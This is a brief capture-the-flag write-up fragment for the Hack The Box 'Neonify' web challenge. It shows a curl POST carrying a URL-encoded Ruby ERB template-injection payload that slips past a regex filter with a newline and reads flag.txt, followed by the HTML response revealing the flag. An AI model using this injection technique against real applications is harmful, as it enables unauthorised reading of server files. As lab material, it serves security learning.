 └─$ curl http://94.237.48.147:48313/ \
-s -X POST -d 'neon=a
%3C%25%3D%20File.open%28%27flag.txt%27%29.read%20%25%3E'
<!DOCTYPE html>
<html>
<head>
<title>Neonify</title>
<link rel="stylesheet" href="stylesheets/style.css">
<link rel="icon" type="image/gif" href="/images/gem.gif">
</head>
<body>
<div class="wrapper">
<h1 class="title">Amazing Neonify Generator</h1>
<form action="/" method="post">
<p>Enter Text to Neonify</p><br>
<input type="text" name="neon" value="">
<input type="submit" value="Submit">
</form>
<h1 class="glow">a
HTB{r3pl4c3m3n7_s3cur1ty}</h1>
</div>
</body>
</html>